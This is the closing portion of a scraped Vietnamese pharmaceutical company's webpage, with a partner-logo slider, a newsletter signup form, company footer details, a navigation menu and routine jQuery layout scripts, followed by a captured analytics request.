												<a target="_blank" href="http://moh.gov.vn/">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-djp5eix3wv9841p-612-moh.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="http://vfa.gov.vn/">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-ws13xktoxufpmkg-613-vfa.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="https://dolexphar.net.vn/">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-ffyq3vs5stxsobv-638-dolexphar.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="http://suckhoevang247.com">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-dlx7fdjgfkffcya-639-suckhoevang247-com.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-1us61qiog0v7rb2-640-canadas-pharma.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-lo7nby2o3mdkbg0-641-jeskyo-japan.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-fk8cbudfo1957qa-642-kyojapa.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-6fz8kw6hrlt21oz-643-usadenali.png" />
												</a>
											</div>
																						<div>
												<a target="_blank" href="http://worldphar.com.vn/">
													<img u="image" alt="amazon" src="https://daisongroup.vn/uploads/gallery/cus-5jlfsjpynz0wsnr-663-worldphar.png" />
												</a>
											</div>
																				
									</div>
									
									<!--#region Bullet Navigator Skin Begin -->
									<!-- Help: http://www.jssor.com/development/slider-with-bullet-navigator-jquery.html -->
									<style>
										/* jssor slider bullet navigator skin 03 css */
										/*
										.jssorb03 div           (normal)
										.jssorb03 div:hover     (normal mouseover)
										.jssorb03 .av           (active)
										.jssorb03 .av:hover     (active mouseover)
										.jssorb03 .dn           (mousedown)
										*/
										.jssorb03 {
											position: absolute;
										}
										.jssorb03 div, .jssorb03 div:hover, .jssorb03 .av {
											position: absolute;
											/* size of bullet elment */
											width: 21px;
											height: 21px;
											text-align: center;
											line-height: 21px;
											color: white;
											font-size: 12px;
											overflow: hidden;
											cursor: pointer;
										}
										.jssorb03 div { background-position: -5px -4px; }
										.jssorb03 div:hover, .jssorb03 .av:hover { background-position: -35px -4px; }
										.jssorb03 .av { background-position: -65px -4px; }
										.jssorb03 .dn, .jssorb03 .dn:hover { background-position: -95px -4px; }
									</style>
									<!-- bullet navigator container -->
								 
									<!--#endregion Bullet Navigator Skin End -->
									
									<!--#region Arrow Navigator Skin Begin -->
									<!-- Help: http://www.jssor.com/development/slider-with-arrow-navigator-jquery.html -->
									<style>
										/* jssor slider arrow navigator skin 03 css */
										/*
										.jssora03l                  (normal)
										.jssora03r                  (normal)
										.jssora03l:hover            (normal mouseover)
										.jssora03r:hover            (normal mouseover)
										.jssora03l.jssora03ldn      (mousedown)
										.jssora03r.jssora03rdn      (mousedown)
										*/
										.jssora03l, .jssora03r {
											display: block;
											position: absolute;
											/* size of arrow element */
											width: 55px;
											height: 55px;
											cursor: pointer;
								
											overflow: hidden;
										}
										.jssora03l { background-position: -3px -33px; }
										.jssora03r { background-position: -63px -33px; }
										.jssora03l:hover { background-position: -123px -33px; }
										.jssora03r:hover { background-position: -183px -33px; }
										.jssora03l.jssora03ldn { background-position: -243px -33px; }
										.jssora03r.jssora03rdn { background-position: -303px -33px; }
									</style>
									<!-- Arrow Left -->
									<span u="arrowleft" class="jssora03l" style="top: 123px; left: 10px;">
									<img style="width:26px; height:51px" src="/../images/left-c.png"/>
									</span>
									<!-- Arrow Right -->
									<span u="arrowright" class="jssora03r" style="display:block;top: 123px; right: -20px;">
									<img style="width:26px; height:51px" src="/../images/right-c.png"/>
									</span>
									<!--#endregion Arrow Navigator Skin End -->
									<a style="display: none" href="http://www.jssor.com">Bootstrap Slider</a>
								</div>
							<!--/SLIDE-CUSTOMERS-->
						
					</div>
					<div style="clear:both"></div>
					<div class="send-mail">
						<h4 class="txt_reg_mail">Đăng ký nhận thông tin</h4>
						<p>Khách hàng có thể đăng ký email để nhận được những thông tin mới nhất từ chúng tôi</p>
						
						<div class="fm-email">
							<form method="post" name="email_register" onsubmit="return sendRegEmail();">
								<input type="text" id="_reg_email" name="email" placeholder="Vui lòng nhập email..." required autocomplete="off">
								<button class="bt-send-mail" type="submit" name="register" value="">Gởi Email</button>
							</form>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="clear:both"></div>	</div>
	<!-- footer -->
		
<!-- .footer -->
<div class="footer">
	<div class="cont-footer clearfix">
		<div class="footer-l"><p>Bản quyền thuộc về <strong>Công Ty Cổ Phần Quốc Tế Đại Sơn&nbsp;</strong></p>

<p><strong>MST: </strong>0401740587</p>

<p><span style="line-height:2"><strong><img alt="" src="/uploads/images/icon/pointer-advice.png" style="height:21px; width:23px" /></strong>&nbsp; </span>352-354 Kinh Dương Vương, Phường Hòa Khánh, TP. Đà Nẵng</p>

<p><span style="line-height:2"><img alt="" src="/uploads/images/icon/vintage-cellphone.png" style="height:18px; width:11px" /> </span>0935.078.068 <span style="line-height:2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - &nbsp;&nbsp; &nbsp; <img alt="" src="/uploads/images/icon/message-closed-envelope.png" style="height:18px; width:24px" /> cskh@daisongroup.vn</span></p>

<p><a class="dmca-badge" href="//www.dmca.com/Protection/Status.aspx?ID=52cdba86-83fd-4805-835d-4b7a6dc0f8b0" title="DMCA.com Protection Status"><img alt="DMCA.com Protection Status" src="//images.dmca.com/Badges/dmca-badge-w150-5x1-07.png?ID=52cdba86-83fd-4805-835d-4b7a6dc0f8b0" /></a></p>

<p>&nbsp;</p>

<p>&nbsp;</p>
			
			<div class="danaweb">
                <p style=" margin-top:5px;"><p style=" margin-right:1%;">Designed and Maintained by</p>
                <p style="font-family: Tahoma; font-size: 12px; line-height: 22px; color: rgb(255, 255, 255); margin: 0; font-weight: bold;"><a title="Thiết kế website Đà Nẵng, DANAWEB.vn" target="bank" href="https://danaweb.vn" style="color: rgb(255, 255, 255); cursor: pointer; text-decoration: none; outline: none;" target="_blank">DANA<span style="color: rgb(247, 148, 30);">WEB</span>&nbsp;Co., Ltd.</a></p>
            </div>
		</div>

		<div class="footer-r alignright">
						<div class="bct"><a target="_blank" href="http://online.gov.vn/Home/WebDetails/23527"><img style="width:158px; height:57px;margin-bottom: 7px;" src="/../images/bocongthuon.png" /></a>
			</div>
						<ul>
            					<li><a   href="https://daisongroup.vn/chinh-sach-quy-dinh-chung/chinh-sach-quy-dinh-chung/1-quy-dinh-va-hinh-thuc-thanh-toan-882.html">1. Quy định và hình thức thanh toán </a></li>
                				<li><a   href="https://daisongroup.vn/chinh-sach-quy-dinh-chung/chinh-sach-quy-dinh-chung/2-chinh-sach-van-chuyen-giao-nhan-883.html">2. Chính sách vận chuyển, giao nhận</a></li>
                				<li><a   href="https://daisongroup.vn/chinh-sach-quy-dinh-chung/chinh-sach-quy-dinh-chung/3-chinh-sach-bao-hanh-884.html">3. Chính sách bảo hành</a></li>
                				<li><a   href="https://daisongroup.vn/chinh-sach-quy-dinh-chung/chinh-sach-quy-dinh-chung/4-chinh-sach-doi-tra-hang-va-hoan-tien-885.html">4. Chính sách đổi/ trả hàng và hoàn tiền </a></li>
                				<li><a   href="https://daisongroup.vn/chinh-sach-quy-dinh-chung/chinh-sach-quy-dinh-chung/5-chinh-sach-bao-mat-thong-tin-886.html">5. Chính sách bảo mật thông tin</a></li>
                				<li><a   href="https://daisongroup.vn/chinh-sach-quy-dinh-chung/chinh-sach-quy-dinh-chung/chinh-sach-quy-dinh-chung-887.html">Chính sách & Quy định chung</a></li>
                			</ul>
		</div>
        <div class="footer-r yeucaukhach"></div>
	</div>
</div>
<nav id="menu">
	<ul>
		<li  ><a href="https://daisongroup.vn"><i class="fa fa-home fa-lg fa-fw"></i> Trang chủ</a></li>
				<li class="mm-selected">
			<a href='https://daisongroup.vn/gioi-thieu'><i class="fa fa-globe fa-lg fa-fw"></i> Giới thiệu</a>
			<ul>					<li  >
						<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-ve-dai-son" >Giới thiệu về Đại Sơn</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/gioi-thieu/gioi-thieu-chung" >Sứ mạng - Tầm nhìn</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/gioi-thieu/van-hoa-cong-ty" >Văn hóa công ty</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/gioi-thieu/chinh-sach-nhan-su" >Chính sách nhân sự</a>					</li>
					</ul>			</li>
				<li >
			<a href='https://daisongroup.vn/y-te-suc-khoe'><i class="fa fa-heart fa-lg fa-fw"></i> Y TẾ - SỨC KHỎE</a>
			<ul>					<li  >
						<a href="https://daisongroup.vn/y-te-suc-khoe/su-kien-y-te" >Sự kiện y tế</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/y-te-suc-khoe/kien-thuc-suc-khoe" >Kiến thức sức khỏe</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/y-te-suc-khoe/duoc-si-tu-van" >Dược sĩ tư vấn</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/y-te-suc-khoe/kien-thuc-lam-dep" >Kiến thức làm đẹp</a>					</li>
					</ul>			</li>
				<li >
			<a href='https://daisongroup.vn/tin-tuc-cong-ty'><i class="fa fa-newspaper-o fa-lg fa-fw"></i> TIN TỨC CÔNG TY</a>
			<ul>					<li  >
						<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-dai-son" >Tin tức Đại Sơn</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-hoat-dong" >Tin tức hoạt động</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuyen-dung" >Tin tuyển dụng</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-giai-tri" >Tin tức giải trí</a>					</li>
										<li  >
						<a href="https://daisongroup.vn/tin-tuc-cong-ty/tin-tuc-thoi-su" >Tin tức thời sự</a>					</li>
					</ul>			</li>
				<li >
			<a href='https://daisongroup.vn/he-thong-phan-phoi'><i class="fa fa-sitemap fa-lg fa-fw"></i> HỆ THỐNG PHÂN PHỐI</a>
						</li>
				<li >
			<a href='https://daisongroup.vn/video'><i class="fa fa-youtube-play fa-lg fa-fw"></i> Video</a>
						</li>
				<li  ><a href="https://daisongroup.vn/lien-he"><i class="fa fa-comments fa-lg fa-fw"></i> Liên hệ</a></li>
	</ul>
</nav><!--	<div class="hotline-home" style="">-->
<!--		<a href="http://suckhoevang247.com" target="_blank" > <div class="alo-phone alo-green alo-show"> <div class="alo-ph-circle"></div> <div class="alo-ph-circle-fill"></div> <div class="alo-ph-img-circle"></div> </div></a>-->
<!--	</div>-->
		<!--end phan logo-->
   <div id="divAdLeft" style="DISPLAY: none; POSITION: absolute; TOP: 0px; padding-top: 5px; overflow: hidden;width:400px; text-align: right;">
		    </div>
    <div id="divAdRight" style="DISPLAY: none; POSITION: absolute; TOP: 0px; padding-top: 5px; overflow: hidden;width:400px">
		    </div>
	<style>
		#divAdLeft{
			text-align: right;
		}
	</style>
 <script>
  
  function FloatTopDiv()
  {
   startLX = ((document.body.clientWidth -MainContentW)/2)-LeftBannerW-LeftAdjust ;
    startLY = TopAdjust+80;
   startRX = ((document.body.clientWidth -MainContentW)/2)+MainContentW+RightAdjust ;
     startRY = TopAdjust+80; 
   var d = document;
   function ml(id)
   {
    var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
    el.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
    el.x = startRX;
    el.y = startRY;
    return el;
   }
   function m2(id)
   {
    var e2=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
    e2.sP=function(x,y){this.style.left=x + 'px';this.style.top=y + 'px';};
    e2.x = startLX;
    e2.y = startLY;
    return e2;
   }
   window.stayTopLeft=function()
   {
    if (document.documentElement && document.documentElement.scrollTop)
     var pY =  document.documentElement.scrollTop;
    else if (document.body)
     var pY =  document.body.scrollTop;
    if (document.body.scrollTop > 30){startLY =3;startRY = 3;} else {startLY = 133;startRY = 133;};
    if (document.body.scrollTop > 30){
     console.log('haha');
    ftlObj.y += (pY+startRY-ftlObj.y)/16 ;
   // ftlObj.y -= 133 ;
    ftlObj.sP(ftlObj.x, ftlObj.y);
    ftlObj2.y += (pY+startLY-ftlObj2.y)/16 ;
   //  ftlObj2.y -= 133 ;
    ftlObj2.sP(ftlObj2.x, ftlObj2.y);
     } else {
      if($(window).scrollTop() <=1 ) {
     
     ftlObj.y += (pY+startRY-ftlObj.y)/16 ;
    
    ftlObj.sP(ftlObj.x, ftlObj.y);
    ftlObj2.y += (pY+startLY-ftlObj2.y)/16 ;
    
    ftlObj2.sP(ftlObj2.x, ftlObj2.y); } else {
        if($(window).scrollTop() >1 && $(window).scrollTop() <=100 ) {
           var k = 133 - $(window).scrollTop()
          ftlObj.y += (pY+k-ftlObj.y)/16 ;
    
          ftlObj.sP(ftlObj.x, ftlObj.y);
           ftlObj2.y += (pY+k-ftlObj2.y)/16 ;
    
           ftlObj2.sP(ftlObj2.x, ftlObj2.y);
         } else {
         ftlObj.y += (pY-ftlObj.y)/16 ;
    
    ftlObj.sP(ftlObj.x, ftlObj.y);
    ftlObj2.y += (pY-ftlObj2.y)/16 ;
    
    ftlObj2.sP(ftlObj2.x, ftlObj2.y);
     } }
    }
    setTimeout("stayTopLeft()", 1);
   }
   ftlObj = ml("divAdRight");
   //stayTopLeft();
   ftlObj2 = m2("divAdLeft");
   stayTopLeft();
  }
  function ShowAdDiv()
  {
   var objAdDivRight = document.getElementById("divAdRight");
   var objAdDivLeft = document.getElementById("divAdLeft");
   if (document.body.clientWidth < 960)
   {
    objAdDivRight.style.display = "none";
    objAdDivLeft.style.display = "none";
   }
   else
   {
    objAdDivRight.style.display = "block";
    objAdDivLeft.style.display = "block";
    FloatTopDiv();
   }
  }
 </script>
 <script>
  document.write("<script type='text/javascript' language='javascript'>MainContentW = 1096;LeftBannerW = 400;RightBannerW = 400;LeftAdjust = 0; RightAdjust = 0; TopAdjust = 0;ShowAdDiv();window.onresize=ShowAdDiv;<\/script>");
 </script>
</div>
<!-- / #wrapper -->
<a class="" href="javascript:void(0)" title="Lên đầu trang" id="go-top"></a>
<script>
	new WOW().init();
</script>

<script>
		$(function(){
		$('html, body').animate({scrollTop: parseInt($('.main').offset().top - 150) }, 100);
	});
		jQuery(function(){
		$('input[name="date"').datetimepicker({
			format:'d/m/Y',
			lang:'vi',
			timepicker: false,
			onShow:function( ct ){
				this.setOptions({
					minDate:'+01/01/1970',
					maxDate:$('input[name="date_end"').val()?$('input[name="date_end"').val():false,
					format:'d/m/Y',
					formatDate:'d/m/Y'
				})
			}
		});
		$('input[class="date-begin"').datetimepicker({
			format:'d/m/Y',
			lang:'vi',
			timepicker: false,
			onShow:function( ct ){
				this.setOptions({
					minDate:'+01/01/1970',
					maxDate:$('input[class="date-end"').val()?$('input[class="date-end"').val():false,
					format:'d/m/Y',
					formatDate:'d/m/Y'
				})
			}
		});
		$('input[class="date-end"').datetimepicker({
			format:'d/m/Y',
			lang:'vi',
			timepicker: false,
			onShow:function( ct ){
				this.setOptions({
					minDate:$('input[class="date-begin"').val()?$('input[class="date-begin"').val():'+01/01/1970',
					maxDate:false,
					format:'d/m/Y',
					formatDate:'d/m/Y'
				})
			}
		});
	});

 /* if($(window).width() >=768) {
   if($('.list-res .box-res').length) {
      var tt = Math.floor($('.list-res .box-res').length/2); console.log(tt);
        for(var i = 0; i < (tt+1); i++) {
           var h1 = $('.box-res').eq(2*i).length ? $('.box-res').eq(2*i).height(): 0;
           var h2 = $('.box-res').eq(2*i+1).length ? $('.box-res').eq(2*i+1).height(): 0;
           var h = Math.max(h1,h2); console.log(h);
            $('.box-res').eq(2*i).length ? $('.box-res').eq(2*i).height(h): 0;
           $('.box-res').eq(2*i+1).length ? $('.box-res').eq(2*i+1).height(h): 0;
          }

       }
   }
*/
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=441890037&t=pageview&_s=1&dl=https%3A%2F%2Fdaisongroup.vn%2Fgioi-thieu&ul=en-us%40posix&dt=Gi%E1%BB%9Bi%20thi%E1%BB%87u&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1527655215&gjid=49324679&cid=956080267.1769021531&tid=UA-83699843-1&_gid=1489028773.1769021531&_r=1&_slc=1&z=1935925313
body_size: -450
content:
2,cG-803F1M1PZW